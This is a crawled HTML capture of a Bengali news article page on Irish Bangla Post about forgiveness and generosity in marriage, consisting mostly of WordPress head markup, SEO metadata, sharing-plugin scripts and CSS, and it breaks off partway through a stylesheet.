

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://irishbanglapost.com/%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%AE%E0%A6%BE-%E0%A6%93-%E0%A6%89%E0%A6%A6%E0%A6%BE%E0%A6%B0%E0%A6%A4%E0%A6%BE-%E0%A6%A6%E0%A6%BE%E0%A6%AE%E0%A7%8D%E0%A6%AA%E0%A6%A4%E0%A7%8D%E0%A6%AF-%E0%A6%9C/
body_size: 29370
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>ক্ষমা ও উদারতা দাম্পত্য জীবনে সুখ এনে দিতে পারে - Irish Bangla Post</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://irishbanglapost.com/xmlrpc.php" />
    	<script type="text/javascript">function theChampLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}}</script>
		<script type="text/javascript">var theChampDefaultLang = 'en_GB', theChampCloseIconPath = 'https://irishbanglapost.com/wp-content/plugins/super-socializer/images/close.png';</script>
		<script>var theChampSiteUrl = 'https://irishbanglapost.com', theChampVerified = 0, theChampEmailPopup = 0, heateorSsMoreSharePopupSearchText = 'Search';</script>
			<script> var theChampSharingAjaxUrl = 'https://irishbanglapost.com/wp-admin/admin-ajax.php', heateorSsFbMessengerAPI = 'https://www.facebook.com/dialog/send?app_id=595489497242932&display=popup&link=%encoded_post_url%&redirect_uri=%encoded_post_url%',heateorSsWhatsappShareAPI = 'web', heateorSsUrlCountFetched = [], heateorSsSharesText = 'Shares', heateorSsShareText = 'Share', theChampPluginIconPath = 'https://irishbanglapost.com/wp-content/plugins/super-socializer/images/logo.png', theChampSaveSharesLocally = 0, theChampHorizontalSharingCountEnable = 0, theChampVerticalSharingCountEnable = 0, theChampSharingOffset = -10, theChampCounterOffset = -10, theChampMobileStickySharingEnabled = 0, heateorSsCopyLinkMessage = "Link copied.";
		var heateorSsHorSharingShortUrl = "https://irishbanglapost.com/%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%ae%e0%a6%be-%e0%a6%93-%e0%a6%89%e0%a6%a6%e0%a6%be%e0%a6%b0%e0%a6%a4%e0%a6%be-%e0%a6%a6%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%aa%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%9c/";var heateorSsVerticalSharingShortUrl = "https://irishbanglapost.com/%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%ae%e0%a6%be-%e0%a6%93-%e0%a6%89%e0%a6%a6%e0%a6%be%e0%a6%b0%e0%a6%a4%e0%a6%be-%e0%a6%a6%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%aa%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%9c/";		</script>
			<style type="text/css">
						.the_champ_button_instagram span.the_champ_svg,a.the_champ_instagram span.the_champ_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
					.the_champ_horizontal_sharing .the_champ_svg,.heateor_ss_standard_follow_icons_container .the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_horizontal_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_horizontal_sharing span.the_champ_svg:hover,.heateor_ss_standard_follow_icons_container span.the_champ_svg:hover{
				border-color: transparent;
	}
		.the_champ_vertical_sharing span.the_champ_svg,.heateor_ss_floating_follow_icons_container span.the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_vertical_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_vertical_sharing span.the_champ_svg:hover,.heateor_ss_floating_follow_icons_container span.the_champ_svg:hover{
						border-color: transparent;
		}
	@media screen and (max-width:783px){.the_champ_vertical_sharing{display:none!important}}div.the_champ_sharing_title{text-align:center}div.the_champ_sharing_ul{width:100%;text-align:center;}div.the_champ_horizontal_sharing div.the_champ_sharing_ul a{float:none;display:inline-block;}</style>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://irishbanglapost.com/wp-content/uploads/2019/12/favicon-icon.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://irishbanglapost.com/ক্ষমা-ও-উদারতা-দাম্পত্য-জ/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ক্ষমা ও উদারতা দাম্পত্য জীবনে সুখ এনে দিতে পারে - Irish Bangla Post" />
	<meta property="og:description" content="আইরিশ বাংলাপোষ্ট ডেস্কঃ বিবাহ মানবজীবনে অত্যন্ত গুরুত্বপূর্ণ বিষয়। মানবসভ্যতার প্রাণকেন্দ্র যে পরিবার, তার ভিত্তি হচ্ছে বিয়ে বা বিবাহ। মানবজাতির ধারাবাহিক অস্তিত্ব এই বিবাহ প্রথার ওপর নির্ভরশীল। তবে বাস্তবতা হলো, অনেকেই বিয়ের ক্ষেত্রে সুখী হতে পারেন না। তাঁদের সমস্যাকীর্ণ দাম্পত্য সম্পর্ক পুরো জীবনকেই ব্যর্থ করে দেয়। বৈবাহিক ক্ষেত্রে সাফল্যের জন্য কয়েকটি শর্ত রয়েছে। এ শর্তগুলোর প্রতিটিই সম্পর্কের [&hellip;]" />
	<meta property="og:url" content="https://irishbanglapost.com/ক্ষমা-ও-উদারতা-দাম্পত্য-জ/" />
	<meta property="og:site_name" content="Irish Bangla Post" />
	<meta property="article:publisher" content="https://www.facebook.com/irishbanglapost/" />
	<meta property="article:published_time" content="2020-07-06T04:34:00+00:00" />
	<meta property="article:modified_time" content="2020-07-06T01:08:44+00:00" />
	<meta property="og:image" content="https://irishbanglapost.com/wp-content/uploads/2020/07/happy-partner.jpg" />
	<meta property="og:image:width" content="639" />
	<meta property="og:image:height" content="429" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Azad" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@irishbanglapost" />
	<meta name="twitter:site" content="@irishbanglapost" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Azad" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://irishbanglapost.com/%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%ae%e0%a6%be-%e0%a6%93-%e0%a6%89%e0%a6%a6%e0%a6%be%e0%a6%b0%e0%a6%a4%e0%a6%be-%e0%a6%a6%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%aa%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%9c/#article","isPartOf":{"@id":"https://irishbanglapost.com/%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%ae%e0%a6%be-%e0%a6%93-%e0%a6%89%e0%a6%a6%e0%a6%be%e0%a6%b0%e0%a6%a4%e0%a6%be-%e0%a6%a6%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%aa%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%9c/"},"author":{"name":"Azad","@id":"https://irishbanglapost.com/#/schema/person/890289bc668e0d04f4a1cb9c762c2a00"},"headline":"ক্ষমা ও উদারতা দাম্পত্য জীবনে সুখ এনে দিতে পারে","datePublished":"2020-07-06T04:34:00+00:00","dateModified":"2020-07-06T01:08:44+00:00","mainEntityOfPage":{"@id":"https://irishbanglapost.com/%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%ae%e0%a6%be-%e0%a6%93-%e0%a6%89%e0%a6%a6%e0%a6%be%e0%a6%b0%e0%a6%a4%e0%a6%be-%e0%a6%a6%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%aa%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%9c/"},"wordCount":12,"commentCount":0,"publisher":{"@id":"https://irishbanglapost.com/#organization"},"image":{"@id":"https://irishbanglapost.com/%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%ae%e0%a6%be-%e0%a6%93-%e0%a6%89%e0%a6%a6%e0%a6%be%e0%a6%b0%e0%a6%a4%e0%a6%be-%e0%a6%a6%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%aa%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%9c/#primaryimage"},"thumbnailUrl":"https://irishbanglapost.com/wp-content/uploads/2020/07/happy-partner.jpg","articleSection":["General","Heading","Islam","Religion"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://irishbanglapost.com/%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%ae%e0%a6%be-%e0%a6%93-%e0%a6%89%e0%a6%a6%e0%a6%be%e0%a6%b0%e0%a6%a4%e0%a6%be-%e0%a6%a6%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%aa%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%9c/#respond"]}]},{"@type":"WebPage","@id":"https://irishbanglapost.com/%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%ae%e0%a6%be-%e0%a6%93-%e0%a6%89%e0%a6%a6%e0%a6%be%e0%a6%b0%e0%a6%a4%e0%a6%be-%e0%a6%a6%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%aa%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%9c/","url":"https://irishbanglapost.com/%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%ae%e0%a6%be-%e0%a6%93-%e0%a6%89%e0%a6%a6%e0%a6%be%e0%a6%b0%e0%a6%a4%e0%a6%be-%e0%a6%a6%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%aa%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%9c/","name":"ক্ষমা ও উদারতা দাম্পত্য জীবনে সুখ এনে দিতে পারে - Irish Bangla Post","isPartOf":{"@id":"https://irishbanglapost.com/#website"},"primaryImageOfPage":{"@id":"https://irishbanglapost.com/%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%ae%e0%a6%be-%e0%a6%93-%e0%a6%89%e0%a6%a6%e0%a6%be%e0%a6%b0%e0%a6%a4%e0%a6%be-%e0%a6%a6%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%aa%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%9c/#primaryimage"},"image":{"@id":"https://irishbanglapost.com/%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%ae%e0%a6%be-%e0%a6%93-%e0%a6%89%e0%a6%a6%e0%a6%be%e0%a6%b0%e0%a6%a4%e0%a6%be-%e0%a6%a6%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%aa%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%9c/#primaryimage"},"thumbnailUrl":"https://irishbanglapost.com/wp-content/uploads/2020/07/happy-partner.jpg","datePublished":"2020-07-06T04:34:00+00:00","dateModified":"2020-07-06T01:08:44+00:00","breadcrumb":{"@id":"https://irishbanglapost.com/%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%ae%e0%a6%be-%e0%a6%93-%e0%a6%89%e0%a6%a6%e0%a6%be%e0%a6%b0%e0%a6%a4%e0%a6%be-%e0%a6%a6%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%aa%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%9c/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://irishbanglapost.com/%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%ae%e0%a6%be-%e0%a6%93-%e0%a6%89%e0%a6%a6%e0%a6%be%e0%a6%b0%e0%a6%a4%e0%a6%be-%e0%a6%a6%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%aa%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%9c/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://irishbanglapost.com/%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%ae%e0%a6%be-%e0%a6%93-%e0%a6%89%e0%a6%a6%e0%a6%be%e0%a6%b0%e0%a6%a4%e0%a6%be-%e0%a6%a6%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%aa%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%9c/#primaryimage","url":"https://irishbanglapost.com/wp-content/uploads/2020/07/happy-partner.jpg","contentUrl":"https://irishbanglapost.com/wp-content/uploads/2020/07/happy-partner.jpg","width":639,"height":429},{"@type":"BreadcrumbList","@id":"https://irishbanglapost.com/%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%ae%e0%a6%be-%e0%a6%93-%e0%a6%89%e0%a6%a6%e0%a6%be%e0%a6%b0%e0%a6%a4%e0%a6%be-%e0%a6%a6%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%aa%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%9c/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://irishbanglapost.com/"},{"@type":"ListItem","position":2,"name":"ক্ষমা ও উদারতা দাম্পত্য জীবনে সুখ এনে দিতে পারে"}]},{"@type":"WebSite","@id":"https://irishbanglapost.com/#website","url":"https://irishbanglapost.com/","name":"Irish Bangla Post","description":"","publisher":{"@id":"https://irishbanglapost.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://irishbanglapost.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://irishbanglapost.com/#organization","name":"Irish Bangla Post","url":"https://irishbanglapost.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://irishbanglapost.com/#/schema/logo/image/","url":"https://irishbanglapost.com/wp-content/uploads/2019/11/logo-for-ibp.png","contentUrl":"https://irishbanglapost.com/wp-content/uploads/2019/11/logo-for-ibp.png","width":1382,"height":496,"caption":"Irish Bangla Post"},"image":{"@id":"https://irishbanglapost.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/irishbanglapost/","https://twitter.com/irishbanglapost","https://www.youtube.com/channel/UCeuIkWDz4NJ5slixEbHQmpw"]},{"@type":"Person","@id":"https://irishbanglapost.com/#/schema/person/890289bc668e0d04f4a1cb9c762c2a00","name":"Azad","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://irishbanglapost.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7cb75663fe8fc832a67d033cc95a07152a753fa155a8c6db206963141456c6bb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7cb75663fe8fc832a67d033cc95a07152a753fa155a8c6db206963141456c6bb?s=96&d=mm&r=g","caption":"Azad"},"url":"https://irishbanglapost.com/author/azad/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Irish Bangla Post &raquo; Feed" href="https://irishbanglapost.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Irish Bangla Post &raquo; Comments Feed" href="https://irishbanglapost.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Irish Bangla Post &raquo; ক্ষমা ও উদারতা দাম্পত্য জীবনে সুখ এনে দিতে পারে Comments Feed" href="https://irishbanglapost.com/%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%ae%e0%a6%be-%e0%a6%93-%e0%a6%89%e0%a6%a6%e0%a6%be%e0%a6%b0%e0%a6%a4%e0%a6%be-%e0%a6%a6%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%aa%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%9c/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://irishbanglapost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firishbanglapost.com%2F%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25b7%25e0%25a6%25ae%25e0%25a6%25be-%25e0%25a6%2593-%25e0%25a6%2589%25e0%25a6%25a6%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a6%25a4%25e0%25a6%25be-%25e0%25a6%25a6%25e0%25a6%25be%25e0%25a6%25ae%25e0%25a7%258d%25e0%25a6%25aa%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25af-%25e0%25a6%259c%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://irishbanglapost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firishbanglapost.com%2F%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25b7%25e0%25a6%25ae%25e0%25a6%25be-%25e0%25a6%2593-%25e0%25a6%2589%25e0%25a6%25a6%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a6%25a4%25e0%25a6%25be-%25e0%25a6%25a6%25e0%25a6%25be%25e0%25a6%25ae%25e0%25a7%258d%25e0%25a6%25aa%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25af-%25e0%25a6%259c%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://irishbanglapost.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://irishbanglapost.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 